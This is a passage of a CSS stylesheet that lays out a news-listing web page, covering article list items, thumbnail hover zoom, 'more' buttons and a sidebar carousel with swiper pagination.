.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews {
    margin-top: 30px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul {
    margin-top: -2px;
    font-size: 18px;
    line-height: 22px;
    color: #404040
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a {
    display: flex;
    padding: 24px 0;
    border-bottom: 1px solid #E5E5E5
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox {
    width: 260px;
    height: 160px;
    background: #FF6947;
    border-radius: 8px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo {
    flex: 1;
    height: 160px;
    padding: 0 0 50px 25px;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child {
    font-weight: bold
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt {
    -webkit-line-clamp: 3;
    margin-top: 17px;
    font-size: 14px;
    line-height: 24px;
    color: #999999
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other {
    position: absolute;
    bottom: 0;
    left: 25px;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 14px;
    color: #999999
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn {
    font-size: 14px;
    display: block;
    width: 88px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #EEEEEE;
    border-radius: 15px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a {
    border-color: #9342DF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #FFFFFF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode {
    margin: 30px 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR,
.inBodyWrap .gdWrapBox>.boxWrap .boxR,
.bodyWrap .gdWrapBox>.boxWrap .boxR,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR,
.inBodyWrap .ndWrapBox>.boxWrap .boxR,
.bodyWrap .ndWrapBox>.boxWrap .boxR,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR,
.inBodyWrap .nwWrapBox>.boxWrap .boxR,
.bodyWrap .nwWrapBox>.boxWrap .boxR {
    width: 283px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle .titleL,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle .titleL,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle .titleL,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle .titleL,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle .titleL,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle .titleL,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle .titleL,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle .titleL,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle .titleL {
    font-size: 18px;
    line-height: 18px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a.titleR i {
    color: #999999;
    font-size: 30px;
    margin: -20px 6px 0 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i {
    color: #9342DF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox {
    width: 100%;
    height: 292px;
    background: #FFFFFF;
    border-radius: 10px;
    padding: 20px 10px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination {
    display: flex;
    height: 6px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet {
    cursor: pointer;
    margin: 0 3px;
    display: block;
    width: 6px;
    height: 6px;
    background: #D8D8D8;
    border-radius: 50%
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    width: 14px;
    background: #FF6000;
    border-radius: 3px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child {
    margin-right: 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap {
    margin-top: 20px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide {
    font-size: 14px;
    color: #2E3036;
    line-height: 22px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox {
    width: 263px;
    height: 160px;
    border-radius: 10px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
